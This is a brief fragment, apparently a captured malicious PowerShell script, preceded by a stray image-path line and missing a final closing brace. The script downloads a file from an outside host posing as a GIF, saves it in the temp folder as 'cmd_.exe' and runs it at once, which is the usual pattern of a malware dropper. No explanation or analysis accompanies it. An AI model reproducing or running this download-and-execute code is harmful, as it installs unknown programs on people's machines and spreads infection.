 ...
$urls = "http://brtt7.com/target.gif",""
foreach($url in $urls){
Try
{
Write-Host $url
$fp = "$env:temp\cmd_.exe"
Write-Host $fp
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($url, $fp)
Start-Process $fp
break
}
Catch
{
Write-Host $_.Exception.Message
}